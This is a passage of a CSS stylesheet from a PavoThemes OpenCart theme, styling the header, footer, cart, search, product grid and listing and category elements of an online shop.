 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
#page {
	margin: 0 auto;
}

#page > div.container > .row {
	background: #fff;
	padding-top: 20px;
}

#page > div.container > ul.breadcrumb {
	margin: 0 -10px;
}

/*
#page, .header-wrap,.wrap-logo,#pav-mainnav,#cart,#header,
#topbar{
    .transition (all 0.8s);
}*/
.hide-bar {
	margin-top: -72px;
	-webkit-transition: all 0.8s;
	transition: all 0.8s;
}

.hide-bar #header-main {
	-webkit-box-shadow: 0 0 5px #888;
	box-shadow: 0 0 5px #888;
}

.hide-bar #header-main .header-wrap {
	height: 66px;
}

.hide-bar #header-main .header-wrap .wrap-logo {
	padding: 0px;
}

.hide-bar #header-main .header-wrap #pav-mainnav {
	padding: 0px;
}

.hide-bar #header-main .header-wrap #cart {
	margin-top: 10px;
	height: 56px;
}

.hide-bar #header-main .header-wrap #cart .content {
	top: 55px;
}

.language-select {
	background: transparent;
	border: none;
	padding: 0;
}

body.layout-boxed-md {
	background: url("../img/pattern/pattern14.png");
}

body.layout-boxed-md #page {
	max-width: 980px;
	-webkit-box-shadow: 0 0 5px #888;
	box-shadow: 0 0 5px #888;
}

body.layout-boxed-md .hidden-md {
	display: none !important;
}

body.layout-boxed-md .col-md-6 {
	width: 50%;
}

body.layout-boxed-lg {
	background: url("../img/pattern/pattern14.png");
}

body.layout-boxed-lg #page {
	max-width: 1180px;
	-webkit-box-shadow: 0 0 5px #888;
	box-shadow: 0 0 5px #888;
}

/*
 * HEADER 
 */
#topbar {
	background-color: #FFFFFF;
}

#topbar .topbar {
	color: #999999;
	font-size: 14px;
	background: #FFFFFF;
}

#topbar .topbar ul li {
	margin-left: 8px;
}

#topbar .topbar ul li a {
	font-size: 14px;
	color: #999999;
}

#topbar .topbar ul li span {
	margin-right: 5px;
}

#topbar .topbar ul li:hover a {
	color: #3abec0;
}

#topbar .topbar ul li:first-child {
	margin-left: 15px;
}

#topbar .topbar .login,
#topbar .topbar .links {
	margin: 15px 15px;
}

#header-main {
	background-color: #FFFFFF;
	left: 0;
	right: 0;
	z-index: 99998;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}

.affix {
	top: 0;
	width: 100%;
}

#header-main .header-wrap {
	height: 75px;
}

#header-main .header-wrap .wrap-logo {
	padding: 5px 0;
}

#header-main .header-wrap button.button {
	background: transparent;
	margin-top: 25px;
}

#header-main .header-wrap button.button span {
	margin: 0 4px;
}

#header-main .inner {
	display: table;
	position: relative;
	height: 100%;
}

#header-main .inner > * {
	display: table-cell;
	vertical-align: middle;
}

#header-main .logo-store {
	max-height: 200px;
}

#header-main .logo-store a {
	display: inline-block;
}

#header-main #logo-theme a {
	background: url('../img/default/logo.png') no-repeat;
	width: 230px;
	height: 60px;
	background-size: 100% 100%;
}

#header-main #logo-theme a span {
	display: none;
}

/*
 * NAVIGATION
 */
/*
 * SLIDESHOW 
 */
/*
 * SHOWCASE 
 */
/*
 * PROMOTION TOP 
 */
/*
 * MAIN CONTENT
 */
#content {
	min-height: 400px;
	margin-bottom: 25px;
}

#content.col-sm-9,
#content.col-sm-12 {
	background: #fff;
}

.sidebar [class*="col-"] {
	width: 100%;
}

/* FOOTER s*/
.pav-twitter {
	margin-top: 13px;
}

#footer {
	background: #fff;
	min-height: 100px;
	margin-top: 10px;
	color: #000;
	border-top: 1px solid #ededed;
}

#footer:before,
#footer:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}

#footer:after {
	clear: both;
}

#footer .footer-center .wrap-fcenter {
	background: url('../img/default/fcenter.png');
	padding: 20px;
}

#footer h3 {
	color: #FFFFFF;
	margin-top: 0px;
	margin-bottom: 8px;
}

/* POWER BY */
#powered {
	background: url('../img/default/powered.png');
	text-align: left;
	clear: both;
	color: #FFFFFF;
}

#powered .powered {
	padding: 10px 20px;
	overflow: hidden;
}

#powered .powered a {
	color: #3abec0;
}

.banner div {
	text-align: center;
	width: 100%;
	display: none;
}

.banner div img {
	margin-bottom: 20px;
}

/* breadcrumd */
#breadcrumb .breadcrumb {
	padding: 12px 0 10px;
	border-radius: 0;
	border-bottom: 1px dotted #999999;
}

#breadcrumb .breadcrumb li a {
	color: #222222;
}

#breadcrumb .breadcrumb li:last-child a {
	color: #999999;
}

#breadcrumb .breadcrumb li a:hover {
	color: #3abec0;
}

.mini-access > ul {
	margin: 0px;
	padding: 0px;
}

.mini-access > ul > li {
	width: 35px;
	height: 35px;
	border: 1px solid #DDD;
	text-align: center;
	display: inline-block;
	margin: 5px 10px;
	position: relative;
}

.mini-access > ul > li > a {
	line-height: 35px;
	font-size: 20px;
	text-decoration: none;
}

.mini-access > ul > li:hover {
	border-color: #3abec0;
}

.mini-access > ul > li:hover > a {
	color: #3abec0;
}

.mini-access > ul > li .dropdown-menu {
	right: -10px;
	left: auto;
	padding: 6px 15px;
	border-top: none;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	height: 0;
	opacity: 0;
	display: none;
}

.mini-access > ul > li.open .dropdown-menu {
	height: auto;
	opacity: 1;
	display: block;
}

.mini-access > ul > li.search .dropdown-menu {
	width: 250px;
}

.scrollup {
	background: #3abec0;
	bottom: 62px;
	position: fixed;
	right: 30px;
	z-index: 9999;
	color: #FFFFFF;
	line-height: 42px;
	width: 42px;
	height: 42px;
	text-align: center;
	border-radius: 50%;
}

.scrollup:hover,
.scrollup:active,
.scrollup:focus {
	color: #FFFFFF;
}

#input-captcha {
	margin-bottom: 5px;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/* box */
.box {
	margin-bottom: 20px;
	/*style title*/
}

.box .box-heading {
	border-bottom: 3px solid #eeeeee;
	padding: 0px 0px 20px 0px;
	font-family: "Montserrat", sans-serif;
	font-size: 14px;
	font-weight: bold;
	line-height: 36px;
	color: #FFFFFF;
}

.box .box-heading span {
	background: #3abec0;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
}

.box .box-content {
	color: #999999;
	padding: 10px 0 0;
}

.box .box-content ul {
	padding: 0;
	list-style: none;
}

.box .box-content ul li {
	border-bottom: 1px solid #eeeeee;
	padding: 8px 0px;
}

.box .box-content a {
	color: #999999;
}

.box .box-content a:hover {
	color: #3abec0;
}

.box.pav-custom .box-content {
	padding: 0;
}

.box.productcarousel {
	/**style box product**/
}

.box.productcarousel .box-heading {
	border-bottom: none;
	padding: 0;
	border-color: #3abec0;
	border-style: solid;
	border-width: 0 0 0 5px;
}

.box.productcarousel .box-heading span {
	//background: url('../img/default/fcenter.png') !important;
	background: none!important;
	color: #555555;
	font-size: 16px;
}

.box.productcarousel .box-content .product-block {
	background: #FFFFFF;
	overflow: hidden;
}

.box.productcarousel .box-content .product-block .name a {
	font-size: 24px;
}

.box.productcarousel .box-content .product-block .product-meta {
	padding: 8px 18px 20px;
}

.box.productcarousel.vertical .image {
	float: left;
	width: 47%;
	margin-right: 15px;
}

.box.productcarousel.orange .box-heading {
	border-color: #f89406;
}

.box.productcarousel.blue .box-heading {
	border-color: #049cdb;
}

.box.productcarousel.red .box-heading {
	border-color: #9d261d;
}

.box.productcarousel.yellow .box-heading {
	border: 0;
	border-color: transparent;
}

.box.productcarousel.pink .box-heading {
	border-color: #ea779e;
}

.box.productcarousel.purple .box-heading {
	border-color: #9f3f80;
}

.box.productcarousel.white .box-heading {
	border-color: #FFFFFF;
}

.box.productcarousel.black .box-heading {
	border-color: #000000;
}

.box.productcarousel.cyan .box-heading {
	border-color: #3abec0;
}

.box.bloglatest {
	background: #FFFFFF;
}

.box.bloglatest .box-heading {
	padding: 0;
	border: none;
}

.box.bloglatest .box-content {
	padding: 18px;
}

.box.blue .box-heading span {
	background: #049cdb;
}

.box.bluedark .box-heading span {
	background: #0064cd;
}

.box.green .box-heading span {
	background: #46a546;
}

.box.red .box-heading span {
	background: #9d261d;
}

.box.yellow .box-heading span {
	background: #ffd20e;
	padding: 0;
}

.box.orange .box-heading span {
	background: #f89406;
}

.box.pink .box-heading span {
	background: #ea779e;
}

.box.black .box-heading span {
	background: #000000;
}

.box.purple .box-heading span {
	background: #9f3f80;
}

.box.white .box-heading span {
	background: #FFFFFF;
	color: #000000;
}

.box.cyan .box-heading span {
	background: #3abec0;
}

.box.cusblock {
	margin: 0;
	background: #3abec0;
}

.box.cusblock .box-content {
	padding: 0;
}

#pav-slideshow .box-content {
	padding: 0;
}

#footer .box .box-heading {
	background: none;
	border: none;
	color: #FFFFFF;
	font-size: 14px;
	font-family: "Montserrat", sans-serif;
	font-weight: 700;
	position: relative;
	margin-bottom: 8px;
	padding: 12px 0px;
	line-height: 1.42857143;
}

#footer .box .box-heading:after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 18px;
	height: 1px;
	content: ".";
	text-indent: -9999em;
	background: #3abec0;
}

#footer .box .box-heading span {
	background: transparent;
	padding: 0;
	height: auto;
}

#footer .box .box-heading h2 {
	margin: 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.42857143;
	font-family: "Montserrat", sans-serif;
}

#footer .box .box-content {
	margin-top: 30px;
	background: none;
	border: none;
}

#footer .box .box-content li {
	border: none;
	padding: 0px 0px 0 15px;
	margin-bottom: 9px;
}

#footer .box .box-content li a {
	text-decoration: none;
	color: #000;
}

#footer .box .box-content li a i {
	margin-right: 3px;
	font-size: 12px;
}

#footer .box .box-content li a:hover {
	color: #b5b5b5;
}

#footer .column a {
	text-decoration: none;
	color: #b5b5b5;
}

#footer .column a i {
	font-size: 10px;
	margin-right: 3px;
}

#footer .column ul {
	list-style: none;
	margin-top: 0px;
	padding-left: 0;
}

#footer .column ul li {
	margin-bottom: 9px;
}

#footer .column a:hover {
	color: #FFFFFF;
}

.rtl #footer .box .box-content li {
	background: url('../img/default/flist-style-rtl_black.png') right center no-repeat;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/* language */
.language {
	line-height: 10px;
	border: 2px solid #eeeeee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	padding: 7px 5px 6px;
	margin: 10px 0px 10px 6px;
}

.language img {
	cursor: pointer;
	margin: 2px 3px 1px;
}

/* currency */
.currency {
	line-height: 10px;
	border: 2px solid #eeeeee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	padding: 7px 5px 6px;
	margin: 10px 0px 10px 6px;
}

.currency button {
	display: inline-block;
	padding: 2px 4px;
	color: #999999;
	background: transparent;
	border: none;
}

.currency button:hover {
	color: #3abec0;
}

/* cart info */
#header .cart-top {
	padding-left: 10px;
}

#header #cart {
	position: relative;
	top: 0px;
	right: 5px;
	z-index: 1;
	min-width: 180px;
	margin-top: 20px;
	height: 55px;
}

#header #cart .dropdown-menu {
	clear: both;
	display: none;
	position: absolute;
	top: 66px;
	right: 0px;
	padding: 8px;
	min-height: 150px;
	min-width: 280px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	background: #FFFFFF;
	border: none;
	float: none;
	left: auto;
}

#header #cart > a > span.icon {
	float: left;
	text-align: center;
	width: 38px;
	height: 38px;
	line-height: 38px;
	background-color: #3abec0;
	display: block;
	color: #FFFFFF;
	font-size: 16px;
}

#header #cart .heading {
	float: left;
	margin-right: 0px;
	padding-left: 8px;
	padding-right: 8px;
	position: relative;
	z-index: 1;
}

#header #cart .heading a {
	text-decoration: none;
	color: #999999;
	line-height: 14px;
}

#header #cart .heading a span {
	padding-right: 15px;
}

#header #cart .heading h4 {
	font-size: 14px;
	font-family: "Montserrat", sans-serif;
	margin: 0px;
	color: #3abec0;
	line-height: 20px;
}

#header #cart.open .dropdown-menu {
	display: block;
}

#header #cart .checkout {
	text-align: right;
	clear: both;
}

#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}

.mini-cart-total {
	text-align: right;
}

.mini-cart-total td {
	color: #000;
	padding: 4px;
}

.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}

.mini-cart-info .quantity {
	text-align: right;
	white-space: nowrap;
}

.mini-cart-info .name {
	min-width: 100px;
}

.mini-cart-info .name small {
	color: #666;
}

.mini-cart-info td {
	color: #000;
	vertical-align: top;
	padding: 10px 5px;
	border-bottom: 1px solid #EEEEEE;
}

.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}

.mini-cart-info .image img {
	border: 1px solid #EEEEEE;
	text-align: left;
	width: 80px;
}

.mini-cart-info .remove {
	text-align: right;
}

.mini-cart-info .remove img {
	cursor: pointer;
}

.mini-cart-info td.total {
	text-align: right;
}

/*
 * search module 
 */
#search {
	background: #FFFFFF;
	margin: 10px 10px 10px 6px;
	border: 2px solid #eeeeee;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	padding: 2px 6px;
	min-width: 175px;
}

#search input {
	border: none;
	background: none;
	width: 95%;
}

#search input:focus {
	outline: none;
}

#search .icon-search {
	color: #999999;
}

#search .button-search {
	cursor: pointer;
	border: none;
	background: transparent;
	color: #999999;
	padding: 0;
}

.search-mobile {
    display: none;
    margin: 0 !important;
}

@media only screen and (max-width: 767px) {
    .search-mobile {
	display: block;
	float: right;
	clear: both;
	padding: 5px  6px !important;
	margin: 4px 0 !important;
	width: 200px !important;
    }
    .search-mobile input {
	width: 90% !important;
    }
}

/*
 * box products 
 */
.product-block {
	position: relative;
	margin-bottom: 20px;
	margin-top: 10px;
}

.product-block .compare a {
	color: inherit;
	cursor: pointer;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../img/add.png') left center no-repeat;
}

.product-block .wishlist a {
	color: inherit;
	cursor: pointer;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../img/add.png') left center no-repeat;
}

.product-block a:hover {
	color: #3abec0;
}

.product-block .price-old {
	color: #999999;
	text-decoration: line-through;
	font-weight: normal;
	font-size: 14px;
}

.product-block .rating {
	display: block;
}

.product-block .cart {
	margin-bottom: 3px;
}

.product-block .price-new {
	font-weight: bold;
}

.product-block .name {
	margin: 0;
}

.product-block .name a {
	color: #000;
	font-size: 14px;
	font-weight: 500;
	text-decoration: none;
	display: block;
	overflow: hidden;
}

.product-grid .product-block .name a {
	margin-bottom: 5px;
}

.product-grid .product-block .price {
	text-align: right;
}

.product-grid .product-block .button {
	width: 100%;
}

.product-grid .product-block .button .icon {
	font-size: 16px;
}

.product-block .name a:hover {
	color: #3abec0;
}

.product-block .description {
	line-height: 20px;
	overflow: hidden;
	font-weight: 300;
}

.product-block .image {
	display: block;
	margin-bottom: 10px;
	max-height: 160px;
	overflow: hidden;
	position: relative;
	text-align: center;
	/*Swap Image*/
	/*&.swap{
			  .image_container{
				  display: block;
				  .perspective(600px);
				  position: relative;
				  width: 100%;
				  img{
					  .size(100%,100%);
					  display: block;
				  }
				  .front{
					  backface-visibility: hidden;
					  .rotateX(0deg);
					  .rotateY(0deg);
					  .transition(all 600ms ease-in-out 0s);
					  transform-style: preserve-3d;
				  }
				  .back{
					  backface-visibility: hidden;
					  top:0;
					  overflow: hidden;
					  z-index: -1;
					  position: absolute;
					  transform-style: preserve-3d;
					  .transition(all 600ms ease-in-out 0s);
					  .rotateY(-180deg);
					  left: 0;
					  .size(100%,auto);
					  visibility: hidden;
					  opacity:0;
				  }


			  }


			  &:hover{
				  .image_container{
					  .front{
						  .rotateY(180deg);
					  }
					  .back{
						  position: absolute;
						  .rotateX(0deg);
						  .rotateY(0deg);
						  z-index: 10;
						  visibility: visible;
						  opacity: 1;
					  }
				  }
			  }

			  .img-overlay{
				  display: none;
			  }
		  }*/
}
.product-block .image .overflow {
	display: block;
	overflow: hidden;
	max-height: 148px;
}

.product-block .image .product-label-special {
	position: absolute;
	top: 20px;
	right: 20px;
	background: #D9534F;
	width: 50px;
	height: 50px;
	line-height: 40px;
	text-align: center;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-ms-border-radius: 25px;
	-o-border-radius: 25px;
	border-radius: 25px;
	border: 3px solid #fff;
}

.product-block .image .product-zoom {
	position: absolute;
	bottom: 6px;
	right: 6px;
	z-index: 9999;
	width: 0px;
	background: #fff;
	font-size: 20px;
	border: 1px solid #555555;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	opacity: 0;
}

.product-block .image:hover .product-zoom {
	opacity: 1;
	width: 34px;
}

.product-block .image:after {
	content: ".";
	display: block;
	width: 0;
	height: 0;
	text-indent: -9999em;
	position: absolute;
	bottom: 0;
	left: 46%;
	border-left: 9px solid transparent;
	border-right: 9px solid transparent;
	/*z-index: 9999;*/
}

.product-info .new-label {
	padding: 2px 5px;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	background: #3abec0;
	color: #fff;
	border-radius: 3px;
}

.product-block .price {
	display: block;
	font-weight: bold;
	color: #ea779e;
	margin: 8px 0;
	font-size: 18px;
	font-family: "Montserrat", sans-serif;
}

.product-block .new-label {
	position: absolute;
	top: 0;
	right: 0;
	padding: 1px 3px 1px 4px;
	font-size: 14px;
	font-weight: 400;
	background: #3abec0;
	color: #fff;
	border-radius: 0 4px 0 4px;
}

.product-block .price .price-tax {
	display: none;
}

.product-block .pav-colorbox {
	background: #FFFFFF;
	padding: 0;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	line-height: 33px;
	overflow: auto;
	display: block !important;
	z-index: 10;
	color: #000000;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	width: 100px;
	height: 33px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: transform 0.4s ease-in 0.2s, opacity 0.4s ease-in-out 0s;
	transition: transform 0.4s ease-in 0.2s, opacity 0.4s ease-in-out 0s;
	position: absolute;
	display: none;
}

.product-block .pav-colorbox span {
	margin-right: 6px;
}

.product-block .pav-colorbox .icon-eye {
	margin: 0 5px 0 0;
	display: inline-block;
}

.product-block:hover .pav-colorbox {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.product-block .not-in-stock {
	text-align: center;
}

.price .not-in-stock {
	padding: 9px;
	text-align: center;
	color: #555555;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
}

.sidebar .box .box-heading span {
	background: #3abec0;
}

.sidebar .product-block {
	border-bottom: 1px solid #eeeeee;
	overflow: hidden;
}

.sidebar .product-block .image {
	float: left;
	margin-right: 12px;
	width: 40%;
}

.sidebar .product-block .image .label {
	display: none;
}

.sidebar .product-block .image:after {
	display: none;
}

.sidebar .product-block .name {
	line-height: 20px;
	height: 20px;
	overflow: hidden;
}

.sidebar .product-block .name a {
	font-size: 18px !important;
}

.sidebar .product-block .cart,
.sidebar .product-block .wishlist,
.sidebar .product-block .compare,
.sidebar .product-block .description,
.sidebar .product-block .quickview {
	display: none !important;
}

/*.vertical .product-block .image:after,
.product-list .product-block .image:after {
	bottom: 45%;
	left: auto;
	right: 0;
	border-top: 9px solid transparent;
	border-right: 8px solid #fff;
	border-bottom: 9px solid transparent;
}*/

.vertical .product-block .price,
.product-list .product-block .price {
	margin: 6px 0;
}

.product-list .product-block .wishlist-compare {
	display: none;
}

/*
 * box category 
 */
ul.box-category,
ul.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.box ul.box-category > li:first-child {
	padding: 0px 8px 8px 0px;
}

.box ul.box-category > li {
	padding: 8px 8px 8px 0px;
}

.box ul.box-category > li ul {
	/*            display: none;*/
}

.box ul.box-category > li ul li {
	padding: 5px 5px 0px 22px;
	border: none;
}

.box ul.box-category > li ul li > a {
	text-decoration: none;
	display: block;
}

.box ul.box-category > li ul li > a.active {
	font-weight: bold;
}

.box ul.box-category > li > a {
	text-decoration: none;
	color: #999999;
}

.box ul.box-category > li > a > i {
	font-size: 10px;
	margin: 0px 6px;
}

.box ul.box-category > li a.active ul {
	display: block;
}

.box ul.box-category > li a.subcart {
	font-size: 8px;
	line-height: 20px;
}

.box ul.box-category li a {
	color: #999999;
}

.box ul.box-category li a:hover {
	color: #3abec0;
}

.img-full {
	width: 100%;
}

/* box filter */
ul.box-filter,
ul.box-filter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

ul.box-filter > li ul {
	padding-bottom: 10px;
}

ul.box-filter span {
	font-weight: bold;
	border-bottom: 1px solid #eeeeee;
	display: block;
	padding-bottom: 5px;
	margin-bottom: 8px;
}

/* popup */
#colorbox *:before,
#colorbox *:after {
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

/* zoom function in product page */
.zoomContainer .zoomLens {
	border-color: #999999 !important;
}

.zoomContainer .zoomWindow {
	border: 4px solid #eeeeee !important;
	display: none;
}

/*
 *
 */
.quickaccess {
	padding: 0 12px;
	color: #fff;
}

.quickaccess > div {
	border-width: 0 1px 0 0;
	border-style: solid;
	border-color: #72d3d4;
}

.quickaccess > div:last-child {
	border: none;
}

.quickaccess .icon-name {
	font-size: 36px;
	float: left;
	margin: 25px 10px 25px 15px;
}

.quickaccess h3 {
	font-family: "Montserrat", sans-serif;
	font-weight: bold;
	margin: 25px 0 0px !important;
	line-height: 20px;
	text-transform: uppercase;
	font-size: 15px;
}

.quickaccess p {
	font-style: italic;
	margin-bottom: 25px;
}

.vertical .item .box-product:last-child .product-block {
	margin: 0 !important;
}

.horizontal .item .box-product .product-block {
	margin: 0;
}

.pav-blogs a:hover,
.pav-blogs .blog-title a:hover,
.pavcontentslider .pav-caption.title,
.pavblog-latest .blog-item .blog-title a:hover,
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus,
.pav-megamenu .mega-group > .dropdown-toggle {
	color: #3abec0;
}

.box.productcarousel .carousel-controls a.carousel-control,
#related .carousel-controls a.carousel-control {
	background-color: #3abec0;
	border-radius: 50%;
	width: 30px;
}

.pavblog-latest .blog-item .image {
	text-align: center;
}

.pavblog-latest .blog-item .image .img-responsive {
	display: inline-block;
}

.newsletter_block .title_block {
	font-family: "Montserrat", sans-serif;
	text-align: right;
}

.newsletter_block .block_content {
	position: relative;
}

.newsletter_block .block_content .wrap-input {
	padding: 5px;
	float: left;
	position: relative;
}

.newsletter_block .block_content .wrap-input .inputNew {
	font-size: 12px;
	color: #a0a0a0;
	border: none;
	width: 250px;
	background: #FFFFFF;
	padding: 5px;
}

.newsletter_block .block_content .wrap-input i {
	color: #3abec0;
	bottom: 3px;
	display: inline-block;
	font-size: 12px;
	line-height: 34px;
	margin: 0 8px;
	position: absolute;
	right: 0;
}

.newsletter_block .block_content .wrap-input .button_mini {
	background-color: rgba(0, 0, 0, 0);
	border: 0 none;
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
	bottom: 1px;
	cursor: pointer;
	height: 32px;
	position: absolute;
	right: 1px;
	text-indent: -5000px;
	width: 32px;
}

.newsletter_block .block_content .valid {
	width: 250px;
	left: 15px;
	z-index: 9;
}

#footer .box .box-content .social li {
	background: none;
	display: inline-block;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	border: 2px solid #B5B5B5;
	padding: 0px;
	-webkit-border-radius: 18px;
	-moz-border-radius: 18px;
	-ms-border-radius: 18px;
	-o-border-radius: 18px;
	border-radius: 18px;
	margin: 0 8px 0 0;
}

#footer .box .box-content .social li a i {
	margin: 0 0 0 5px;
	font-size: 16px;
}

#footer .box .box-content .social li:hover {
	border-color: #3abec0;
	background: #3abec0;
}

#footer .box .box-content .social li:hover a {
	color: #FFFFFF;
}

.wrap-contact {
	margin-top: 20px;
}

.wrap-contact .wrapform,
.wrap-contact .contact-customhtml,
.wrap-contact .contact-info {
	border: 1px solid #ddd;
	padding: 20px;
	margin-bottom: 20px;
}

.wrap-contact .wrapform h2,
.wrap-contact .contact-customhtml h2,
.wrap-contact .contact-info h2,
.wrap-contact .wrapform b,
.wrap-contact .contact-customhtml b,
.wrap-contact .contact-info b {
	color: #000;
	margin-top: 0;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
.wrap-container {
	background: #FFFFFF;
	padding: 0 10px;
	box-shadow: 0 0 0 1px #ededed;
}

.page-home .wrap-container,
.page-common-home .wrap-container {
	padding: 0;
	background: transparent;
}

/* category */
.category-list {
	margin-bottom: 20px;
}

.category-list ul {
	float: left;
}

.category-info {
	margin-top: 30px;
	margin-bottom: 30px;
	padding: 25px 10px;
	background: #fbfbfb;
	border-radius: 4px;
}

.category-info .image {
	margin-top: 6px;
}

.category-info p {
	margin: 0px;
}

.category-description {
	margin-top: 10px;
}

.refine {
	margin-bottom: 20px;
}

.refine h4 {
	margin: 0px;
	border-bottom: 2px solid #eeeeee;
	padding: 0px 10px;
}

.refine .category-list {
	padding: 10px;
	margin: 0px;
}

.refine .category-list ul {
	float: none;
	padding: 0;
	margin: 0;
	list-style: none;
}

.refine .category-list ul li {
	float: left;
	width: 30%;
}

.refine .category-list ul li a {
	color: #999999;
}

.refine .category-list ul li a:hover {
	color: #3abec0;
}

.pav-container {
	margin: 20px 5px;
}

/* Opening hours & Important information */

.main-address {
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	color: #1e3854;
}

.opening-hours {
	margin: 0;
	padding: 5px 10px;
	display: flex;
	min-height: 160px;
	align-items: center;
	background: #19b2b4;
	color: #fcfef9;
	font-size: 20px;
	font-weight: 300;
	line-height: 30px;
	text-align: left;
}

.opening-hours_holliday {
	padding: 15px;
	background: #e92e79;
	color: #fcfef9;
}

.opening-hours_holliday a{
	color: #fcfef9;
	text-decoration: underline;
}

.opening-hours_holliday a:hover {
	color: #fcfef9;
	text-decoration: none;
}

.opening-hours p {
	margin-bottom: 0;
}

.important-information {
	margin: 0;
	padding: 5px 10px;
	display: flex;
	min-height: 160px;
	align-items: center;
	justify-content: center;
	font-size: 20px;
	font-weight: 300;
	line-height: 30px;
	text-align: center;
	color: #1e3854;
	border: 1px solid #e92e79;
}

/* manufacturer */
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}

.manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	margin-bottom: 20px;
}

.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

.manufacturer-content {
	padding: 8px;
	overflow: auto;
}

/*
 *  LISTING PRODUCTS PAGE 
 */
.product-filter {
	border-bottom: 1px solid #ededed;
	border-top: 3px solid #ededed;
	padding: 10px 0px;
	line-height: 30px;
	margin-bottom: 18px;
}

.product-filter .sort {
	float: right;
	color: #a0a0a0;
}

.product-filter .limit {
	margin-left: 15px;
	float: right;
	color: #a0a0a0;
}

.product-filter .display {
	margin-right: 15px;
	float: left;
	color: #a0a0a0;
}

.product-filter .display button {
	color: #dbdbdb;
	border: 1px solid #dbdbdb;
	width: 28px;
	height: 28px;
	line-height: 24px;
	text-align: center;
	display: inline-block;
	margin: 0px 3px;
	background: transparent;
}

.product-filter .display button.active {
	color: #000;
}

.product-filter select {
	padding: 4px;
	border: 1px solid #dbdbdb;
}

.product-filter .product-compare {
	float: right;
	line-height: 26px;
	padding: 0px 10px;
	background: #3abec0;
	border: 2px solid #288485;
	margin-left: 8px;
}

.product-filter .product-compare a {
	text-decoration: none;
	color: #FFFFFF;
	text-transform: uppercase;
}

#products.product-grid .product-block {
	/*padding-bottom: 30px;*/
}

/* product list mode  */
.product-list .col-fullwidth {
	width: 100%;
}

.product-list .product-block {
	overflow: hidden;
}

.product-list .wishlist-compare {
	margin-top: 10px;
}

.product-list .price-old {
	color: #999999;
	text-decoration: line-through;
	margin-right: 10px;
}

.product-list .rating {
	color: #7B7B7B;
}

.product-list .cart {
	margin-bottom: 3px;
}

.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}

.product-list .price-new {
	font-weight: bold;
}

.product-list .name {
	margin-bottom: 3px;
}

.product-list .name a {
	font-weight: normal;
	font-weight: normal;
	text-decoration: none;
}

.product-list .image {
	float: left;
	margin-right: 10px;
	width: 200px;
	line-height: 60px;
}

.product-list .image img {
	margin: 0 auto;
	vertical-align: middle;
}

.product-list .price {
	margin: 3px 20px 0px 0;
	text-align: left;
	color: #ea779e;
	font-size: 18px;
}

.product-list .description {
	line-height: 18px;
	margin-bottom: 10px;
	color: #999999;
}

.product-list .right {
	float: right;
	margin-left: 15px;
}

.product-list > div {
